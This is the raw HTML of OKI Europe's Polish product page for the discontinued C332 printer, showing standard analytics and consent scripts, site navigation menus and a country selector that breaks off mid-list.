

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/pl/printing/products/colour/discontinued/c332dn/index.html
body_size: 13917
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="C332 | WYCOFANE PRODUKTY | Produkty | Oki Europe Ltd." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/pl/printing/products/colour/discontinued/c332dn/index.html" />
<meta property="og:image" content="https://www.oki.com/pl/printing/img/ogp_image.gif" />
<title>C332 | WYCOFANE PRODUKTY | Produkty | Oki Europe Ltd.</title>

<link href="/pl/printing/css/bootstrap.min.css?20250623020938" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/default.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_layout.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_header.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_footer.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_left_navi.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_right_navi.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_top.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_global.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_case_studies.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_services_and_solutions.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_support.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_awards.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_connectivity_jp.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_specification.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_top.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_content.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/jquery.bxslider.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/stacktable.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_oss.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_sitemap_html.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_contents_list.css?20250623020938"
	media="screen,print">

<link rel="shortcut icon" href="/pl/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/pl/printing/js/jquery-1.11.3.min.js?20230530051909"></script>
<script src="/pl/printing/js/OneTrust.js?20230530051909"></script>
<script src="/pl/printing/js/bootstrap.min.js?20230530051909"></script>
<script src="/pl/printing/js/jquery.bxslider.min.js?20230530051909"></script>
<script src="/pl/printing/js/stacktable.js?20230530051909"></script>
<script src="/pl/printing/js/common.js?20230530051909"></script>
<script src="/pl/printing/js/index.js?20230530051909"></script>
<script src="/pl/printing/js/action_bxslider.js?20230530051909"></script>
<script src="/pl/printing/js/action_stacktable.js?20230530051909"></script>
<script src="/pl/printing/js/support.js?20230530051909"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/pl/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/pl/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/pl/printing/images/logo_oki_l_tcm97-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/pl/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/pl/printing/images/logo_oki_s_tcm97-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/pl/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/pl/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="szukaj..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/pl/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">nawigacja</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Polska</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">nawigacja</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/pl/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/pl/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="szukaj..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/pl/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/pl/printing/contact-us/index.html">SKONTAKTUJ SIĘ Z NAMI</a></li>
								<li><a href="/pl/printing/where-to-buy/index.html">Gdzie kupić?</a></li>
								<li class="countryName"><a><img
										src="/pl/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Polska</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTY</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/products/index.html">PRODUKTY</a>
										</h2>
										<div class="col-sm-4">
											<h3>DRUKARKI I DRUKARKI WIELOFUNKCYJNE</h3>
											<p>
												<a href="/pl/printing/products/colour/index.html">Drukarki kolorowe &amp; wielofunkcyjne</a>
											</p>
											<p>
												<a href="/pl/printing/products/mono/index.html">Drukarki czarno-białe</a>
											</p>
											<p>
												<a href="/pl/printing/products/lineprinters/index.html">Drukarka wierszowa</a>
											</p>
											<p>
												<a href="/pl/printing/products/colour/graphic-arts/white-toner-series/index.html">Drukarki z białym tonerem<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/colour/transfer-media-printers/index.html">Nośniki termotransferowe<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/label/index.html">Drukarki etykiet<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/production-packaging-printers/index.html">Drukarki do produkcji &amp; opakowań<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/signage-printers/index.html">Drukarki do oznaczeń<br /></a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MATERIAŁY EKSPLOATACYJNE I AKCESORIA</h3>
											<p>
												<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne, akcesoria</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="/pl/printing/products/all-products/index.html">Wszystkie drukarki</a>
											</p>
											<p>
												<a href="/pl/printing/promotions/">Promocje</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Historie sukcesu klientów</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>USŁUGI I ROZWIĄZANIA</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/industry-applications/index.html">USŁUGI I ROZWIĄZANIA</a>
										</h2>
										<div class="col-sm-4">
											<h3>WG ZASTOSOWANIA</h3>
											<p>
												<a href="https://www.oki.com/pl/printing/packaging-printer/">Opakowania</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/label-printer/">Etykiety</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/transfer-printer/">Druk transferowy</a>
											</p>
											<p>
												<a href="/pl/printing/LPP/card-and-stationery/index.html">Karty, papeteria i koperty</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/pouch-printer/">Drukarka do druku torebek</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/multifunction-printer/">Drukuj - kopiuj - skanuj - faksuj</a>
											</p>
											<p>
												<a href="/pl/printing/a4-colour-printer/">Drukarka kolorowa A4</a>
											</p>
											<p>
												<a href="/pl/printing/auto/index.html">Tablice samochodowe i rejestracyjne</a>
											</p>
											<p>
												<a href="/pl/printing/print-service-providers-diversification/index.html">personalizacja</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WEDŁUG BRANŻY</h3>
											<p>
												<a href="/pl/printing/plavi-label-press-printer/">Drukarka etykiet</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/industry-solution/chemical/index.html">Przemysł, Chemia i Produkcja</a>
											</p>
											<p>
												<a href="/pl/printing/lpp/university/index.html">Oświata</a>
											</p>
											<p>
												<a href="/pl/printing/horeca/index.html">Hotele i branża eventowa</a>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/industry-solution/retail/index.html">Handel detaliczny</a>
											</p>
											<p>
												<a href="/pl/printing/garden/index.html">Ogrodnictwo</a>
											</p>
											<p>
												<a href="/pl/printing/industry-applications/industry-solution/healthcare/index.html">Służba zdrowia</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/printing-kiosk/">Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Historie sukcesu klientów</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/smart-solutions/index.html">Narzędzia</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>WSPARCIE TECHNICZNE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/support/index.html">WSPARCIE TECHNICZNE</a>
										</h2>
										<div class="col-sm-4">
											<h3>MATERIAŁY EKSPLOATACYJNE I AKCESORIA</h3>
											<p>
												<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne i akcesoria&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MATERIAŁY DO POBRANIA</h3>
											<p>
												<a href="/pl/printing/support/drivers-and-utilities/index.html">Sterowniki i narzędzia</a>
											</p>
											<p>
												<a href="/pl/printing/support/firmware/index.html">Oprogramowanie sprzętowe</a>
											</p>
											<p>
												<a href="/pl/printing/support/safety-data-sheet/index.html">Karta charakterystyki</a>
											</p>
											<p>
												<a href="/pl/printing/support/user-manual/index.html">Instrukcja obsługi użytkownika</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="/pl/printing/support/faq/index.html">Najczęściej zadawane pytania</a>
											</p>
											<p>
												<a href="/pl/printing/support/oki-warranty/index.html">Gwarancja</a>
											</p>
											<p>
												<a href="/pl/printing/support/os-compatibility/index.html">Zgodność z systemami operacyjnymi</a>
											</p>
											<p>
												<a href="/pl/printing/support/contact-support/form/index.html">Skontaktuj się z działem pomocy</a>
											</p>
											<p>
												<a href="/pl/printing/support/vulnerability-report/index.html">Formularz raportu o podatności na zagrożenia</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/support/software-and-firmware-updates/index.html">Aktualizacje oprogramowania I firmware&#39;u</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>O NAS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/about-us/index.html">O NAS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Dane firmy</h3>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Rzut okiem na firmę OKI Europe</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/30-years-innovation/index.html">30 lat innowacji</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Nasi klienci</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-group-csr/index.html">Odpowiedzialność biznesowa i społeczna</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Biura firmy OKI w regionie EMEA</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/career/index.html">Kariera — dołącz do zespołu OKI</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Program partnerski Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/pl" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/index.html">więcej</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Nasza marka</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Wartości naszej marki</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/our-brand/our-innovation/index.html">Nasze innowacje</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Aktualności</h3>
											<p>
												<a href="/pl/printing/about-us/news-room/press-releases/2021/index.html">Informacje prasowe</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/events-and-tradeshows/index.html">Targi i wydarzenia</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/awards-and-reviews/index.html">Nagrody</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/thought-leadership/index.html">Nowatorstwo</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Komunikat prezesa grupy</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/join-our-mailing-list/index.html">Dołącz do listy kontaktowej OKI</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/image-library/index.html">Biblioteka obrazów nośników OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/products/index.html">PRODUKTY</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/industry-applications/index.html">USŁUGI I ROZWIĄZANIA</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/support/index.html">WSPARCIE TECHNICZNE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/about-us/index.html">O NAS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">nawigacja</span>
							<ul class="nav navbar-nav">
								<li><a href="/pl/printing/contact-us/index.html">SKONTAKTUJ SIĘ Z NAMI</a></li>
								<li><a href="/pl/printing/where-to-buy/index.html">Gdzie kupić?</a></li>
								<li class="countryName"><a>Polska</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">WYBIERZ KRAJ</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Przejdź do strony głównej danego kraju</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
